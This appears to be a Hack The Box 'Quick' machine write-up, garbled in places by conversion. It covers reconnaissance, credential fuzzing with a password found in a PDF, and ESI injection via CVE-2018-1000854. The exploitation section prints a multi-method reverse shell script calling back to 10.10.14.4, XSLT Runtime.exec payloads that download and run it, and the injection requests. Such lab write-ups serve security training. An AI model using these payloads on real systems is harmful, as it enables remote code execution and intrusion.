# **Quick**



# **InfoGathering**

#### **OPERATING SYSTEM INFO**

**Vendor**=Ubuntu **Family**=Linux **Product**=Linux **Version**=18.04 **Cpe23**=cpe:/o:canonical:ubuntu\_linux:18.04

# **SSH** [\*] SSH-2.0-OpenSSH\_7.6p1 Ubuntu-4ubuntu0.3

**SSH server version**: SSH-2.0-OpenSSH\_7.6p1 Ubuntu-4ubuntu0.3 **service.version**=7.6p1 openssh.comment=Ubuntu-4ubuntu0.3 **service.vendor**=OpenBSD **service.family**=OpenSSH **service.product**=OpenSSH service.cpe23=cpe:/a:openbsd:openssh:7.6p1

```
PORT
      STATE SERVICE
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
      password
 ssh-hostkey:
    2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
    256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
    256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
 ssh-publickey-acceptance:
    Accepted Public Keys: No public keys accepted
 ssh-run: Failed to specify credentials and command to run.
  ssh2-enum-algos:
    kex algorithms: (10)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
        diffie-hellman-group14-sha1
    server_host_key_algorithms: (5)
        ssh-rsa
        rsa - sha2 - 512rsa - sha2 - 256ecdsa-sha2-nistp256
        ssh-ed25519
    encryption_algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
    mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac - sha2-256hmac - sha2 - 512hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```


#### **Font scripts**

#### **Programming languages**

Font Awesome

php PHP

#### **Font scripts**

Google Font API

#### Nikto v2.1.6

---------------------------------------------------------------------------

- + Target IP: 10.10.10.186
- + Target Hostname: 10.10.10.186
- + Target Port:<br>+ Start Time:
- 2020-05-01 14:30:08 (GMT-4) ---------------------------------------------------------------------------

#### + Server: Apache/2.4.29 (Ubuntu)

- + Retrieved via header: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
- + Retrieved x-powered-by header: Esigate
- + The anti-clickjacking X-Frame-Options header is not present.
- + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
- + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
- + No CGI Directories found (use '-C all' to force check all possible dirs)
- + Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
- + Allowed HTTP Methods: GET, POST, HEAD, OPTIONS
- + Cookie PHPSESSID created without the httponly flag
- + OSVDB-561: /server-status: This reveals Apache information. Comment out appropriate line in the Apache conf file or
- restrict access to allowed sources.
- + OSVDB-3093: /db.php: This might be interesting... has been seen in web logs from an unknown scanner.
- + OSVDB-3233: /icons/README: Apache default file found.
- + /login.php: Admin login page/section found.
- $+ 7871$  requests: 0 error(s) and 12 item(s) reported on remote host<br> $+$  End Time: 2020-05-01 14:40:04 (GMT-4) (596 seconds)
- 2020-05-01 14:40:04 (GMT-4) (596 seconds)
- ---------------------------------------------------------------------------
- + 1 host(s) tested

#### **FUZZ RESULTS**



I was able to get version information and more URI's from the server-stats page http://portal.quick.htb:9001/server-status A tool for live monitoring of this file can be found here; https://github.com/mazen160/server-status\_PWN

# Apache Server Status for portal.quick.htb (via 127.0.0.1)

Server Version: Apache/2.4.29 (Ubuntu) mpm-itk/2.4.7-04 Server MPM: prefork Server Built: 2020-03-13T12:26:16

#### L **VHost**

# **Request**

127.0.1.1:80 GET /storenettest HTTP/1.1 127.0.1.1:80 GET /irishcultureadmin HTTP/1. 127.0.1.1:80 GET /snow2tt1 HTTP/1.1 127.0.1.1:80 GET /go2cool2 HTTP/1.1 127.0.1.1:80 GET /oddy051 HTTP/1.1 127.0.1.1:80 GET /server-status HTTP/1.1 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1:80 GET /bigca4u2 HTTP/1.1 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1:80 GET /sommo7979 HTTP/1.1 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1.80 OPTIONS \* HTTP/1.0 127.0.1.1:80 GET /highteen HTTP/1.1 127.0.1.1:80 GET /memorydream HTTP/1.1 127.0.1.1:80 GET /ks91554 HTTP/1.1 127.0.1.1:80 OPTIONS \* HTTP/1.0

This is using port 80. This page tells if the site is only accessible from a loopback address if it exists still.

Clicking a link on the home page took me to https://portal.quick.htb This is also most likely only accessible from the loopback address

**i latest TLS and HTTP support.** s, please navigate to our portal

## nnectivity issues during portal

I fuzzed for more subdomains

```
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.quick.htb' -u 
http://10.10.10.186:9001/ --hl=125
```
This returned a result that informed me Jetty is being used on the server http://gc.\_msdcs.quick.htb:9001/

at org.eclipse.je at java.base/java

Powered by Jetty://

**LOGIN PAGE**: http://portal.quick.htb:9001/login.php

- Possible users on home page
- tim
- roy - elisa
- james
- 

--By Tim (Qconsulting Pvt Ltd)

--By Roy (DarkWng Solutions)

--By Elisa (Wink Media)

--By James (LazyCoop Pvt Ltd)

The HttpOnly flag is not set for the cookie

'alue table.headers.cookies.isHttpOnly ao2o7mqkl9de1jjbqvhlejos4 false

The http://10.10.10.186/search.php page tells me this server is using ESIGate

SOURCE: https://github.com/esigate/esigate

ESIGate allows you to combine web pages and HTML fragments produced by several applications. This is done server-side and at the HTML level. As a result, the end user gets a simple HTML page as if it was produced by a single application. It can be used as both a PROXY and a CACHE



### **HTTPS**

When port 443 is using UDP at the transport layer this typically means that HTTP/3 is being used.

# **GainingAccess**

To communicate with this protocol QUICHE is needed RESOURCE: https://github.com/cloudflare/quiche

```
apt install cmake -y
apt install cargo -y
cd /usr/share
git clone https://boringssl.googlesource.com/boringssl
git clone --recursive https://github.com/cloudflare/quiche
cd quiche
cargo build --examples
QUICHE_BSSL_PATH="/usr/share/boringssl" cargo build --examples
```
#### Make a request to HTTP/3 using Quiche

```
cargo run --manifest-path="/usr/share/quiche/tools/apps/Cargo.toml" --bin="quiche-client" -- --no-verify 
https://quick.htb
```
#### CONTENTS AND PDF

```
<html>
<title>Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>ul{list-style-type:none;margin:0;padding:0;width:200px;background-color:#f1f1f1;}lia
{display:block;22232425262728293031323334353637383940color:#000;padding:8px16px;text-decoration:none;}/* 
Change the link color on hover */lia:hover{background-color:#555;color:white;}</style>
</head>
<body>
<p>Welcome to Quick User Portal</p>
<ul><li><ahref="index.php">Home</a></li>
<li><ahref="index.php?view=contact">Contact</a></li>
<li><ahref="index.php?view=about">About</a></li>
<li><ahref="index.php?view=docs">References</a></li>
</ul>
</html>
```
There is a PDF called Connectivity.pdf which may have some useful information in it. Make a request and save it to a file

cargo run --manifest-path=tools**/**apps**/**Cargo.toml --bin quiche-client -- --no-verify https**:/**quick.htb**/** index.php?view=docs

#### # Save PDF to file

```
cargo run--manifest-path=tools/apps/Cargo.toml--binquiche-client -- --no-verify https://quick.htb/docs/
Connectivity.pdf >> quick.pdf
```
Inside the PDF is a password

# How to Connect?

- Once router is up and running just navigate to http://172.15.0. 1.
- $2.$ You can use your registered email address and Quick4cc3\$\$

### **PASS: Quick4cc3\$\$**

This may be able to be used at the login page. I built a possible list of emails using the users on page http://quick.htb:9001/ and the companies they are with http:// quick.htb:9001/clients.php and fuzzed the password

CONTENTS OF users.lst

tim@qconsulting.uk roy@darkwngsolutions.us roy@darkwng.us elisa@winkmedia.uk elisa@wink.uk james@LazyCoop.ch tim@qconsulting.co.uk roy@darkwngsolutions.co.us roy@darkwng.co.us elisa@winkmedia.co.uk elisa@wink.co.uk james@LazyCoop.co.ch

```
# Using ffuf
ffuf -H 'Referer: http://quick.htb:9001/login.php' -H 'Content-Type: application/x-www-form-urlencoded' -
w /root/HTB/Quick/users.lst -X POST -d "email=FUZZ&password=Quick4cc3\$\$" -u 'http://quick.htb:9001/
login.php' -c -fc 200
# Using WFUZZ
wfuzz -X POST -u 'http://quick.htb:9001/login.php' -d 'email=FUZZ&password=Quick4cc3$$' -w user.lst --
```

```
hc=200 -c
```


 $v1.1.0-git$ 



[Status: <mark>302</mark>, Size: 0, Words: 1, Lines: 1]<br>**Job [1/1] :: 0 req/sec :: Duration: [0:00:00]** elisa@wink.co.uk Progress: [12/12] н  $\mathbb{R}^2$  $\mathbb{R}^n$ Er



I then used those creds to sign into http://quick.htb:9001/login.php **USER:** elisa@wink.co.uk **PASS:** Quick4cc3\$\$



We saw earlier that Esigate is being used to power the web app. Esigate is vulnerable to an ESI Injection

#### **CVE-2018-1000854**

**REFERENCE**: https://www.gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/ **RESOURCE**: https://nvd.nist.gov/vuln/detail/CVE-2018-1000854 **POC**: https://www.gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/

XSL (Extensible Stylesheet Language) is a language for transforming XML documents. XSLT stands for XSL Transformations. XSL Transformations are XML documents themselves.

The result of the transformation can be a different XML document or something else such as an HTML document, a CSV file or a plain text file

ESI statements are returned by a web application that wants to be cached which requires some elements to be refreshed periodically.

Here is an exmaple of such a statement  $\leq$  esi:include src="/weather/name?id=\$(QUERY STRING{city id})" /> As an attacker I can trigger those features by reflecting a value inside a page that is processed by the caching server.

I submitted a ticket request to get an idea of how this worked on this server.

#### Request

Raw Params Headers Hex  $1$  POST /ticket.php HTTP/1.1  $2$  Host: quick.htb:9001 3|User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 5 Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Referer: http://quick.htb:9001/ticket.php 8 Content-Type: application/x-www-form-urlencoded 9 Content-Length: 46  $10$  DNT:  $1$ 11 Connection: close 12 Cookie: PHPSESSID=1u724de99tjol5h0jb3h0pgr5l 13 Upgrade-Insecure-Requests: 1 14 X-Forwarded-For: 10.10.10.187 15 16 title=Test&msg=Describe+your+query&id=TKT-9175

#### **Response**

Raw Headers Hex Render

```
1 HTTP/1.1 200 OK
 2 Server: Apache/2.4.29 (Ubuntu)
 3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
 4 Cache-Control: no-store, no-cache, must-revalidate
 5 Pragma: no-cache
 6 Vary: Accept-Encoding
 7 Content-Type: text/html; charset=UTF-8
 8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
 9 X-Powered-By: Esigate
10 Content-Length: 131
11 Connection: close
1213 <script>
     alert("Ticket NO : \"TKT-9175\" raised. We will answer you as soon as possible");
     window.location.href="/home.php";
   </script>
```
 I next performed a search for the ticket that was created. The search page gets embedded inside the home.php page http://quick.htb:9001/search.php?search=TKT-9175

I need multiple xsl files to exploit this.

 FIrst I needed a file to execute to gain a reverse shell **CONTENTS OF SHELL.SH**

```
#!/bin/bash
nc -e /bin/bash 10.10.14.4 1337 || bash -i >& /dev/tcp/10.10.14.4/1337 0>&1 || rm /tmp/f;mkfifo /tmp/
f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.4 1337 >/tmp/f || python3 -c 'import 
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.10.14.4",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno
(, 2); p=subprocess.call(['/bin/sh", "-i"];
```

```
root@kali:~/HTB/RPG# cat /var/www/html/1.xsl 
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[wget http://10.10.14.4/shell.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
```
 Add the execution permissions to reverse shell script  **CONTENTS OF b.xsl**

```
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[chmod +x shell.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
```
#### Execute the reverse shell script  **CONTENTS OF c.xsl**

```
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[./shell.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
```
 Now that I have those files in on my hosted web server I am going to use them to download netcat to the target and execute a reverse shell.

To do that I need to execute a request for each of the files I am hosting above on my HTTP server.

#### **POST REQUEST a.xml**

POST /ticket.php HTTP/1.1 Host: quick.htb:9001 Content-Length: 120 Cache-Control: max-age=0 Origin: http://quick.htb:9001 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122Safari/537.36 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/ signed-exchange;v=b3;q=0.9 Referer: http://quick.htb:9001/ticket.php Accept-Encoding: gzip, deflate Accept-Language: Cookie:PHPSESSID=1u724de99tjol5h0jb3h0pgr5l Connection:close title=a1**&**msg=<esi:include+src="http://10.10.14.4/a.xml"+stylesheet="http://10.10.14.4/a.xsl"></ esi:include>**&**id=TKT-1111

#### **POST REQUEST b.xml**

POST /ticket.php HTTP/1.1 Host: quick.htb:9001 Content-Length: 120 Cache-Control: max-age=0 Origin: http://quick.htb:9001 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122Safari/537.36 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/ signed-exchange;v=b3;q=0.9 Referer: http://quick.htb:9001/ticket.php Accept-Encoding: gzip, deflate Accept-Language: Cookie:PHPSESSID=1u724de99tjol5h0jb3h0pgr5l Connection:close title=b2**&**msg=<esi:include+src="http://10.10.14.4/b.xml"+stylesheet="http://10.10.14.4/b.xsl"></

# esi:include>**&**id=TKT-1112

#### **POST REQUEST c.xml**

POST /ticket.php HTTP/1.1 Host: quick.htb:9001 Content-Length: 120 Cache-Control: max-age=0 Origin: http://quick.htb:9001 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122Safari/537.36 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/ signed-exchange;v=b3;q=0.9 Referer: http://quick.htb:9001/ticket.php Accept-Encoding: gzip, deflate Accept-Language: Cookie:PHPSESSID=1u724de99tjol5h0jb3h0pgr5l Connection:close title=c3**&**msg=<esi:include+src="http://10.10.14.4/c.xml"+stylesheet="http://10.10.14.4/c.xsl"></ esi:include>**&**id=TKT-1113

Using the Search button I am then able to execute the reverse shell at the below links **http://quick.htb:9001/search.php?search=TKT-**5020 **http://quick.htb:9001/search.php?search=TKT-**4620 **http://quick.htb:9001/search.php?search=TKT-**3916

## **SCREENSHOT EVIDENCE OF SUCCESSFUL RCE**

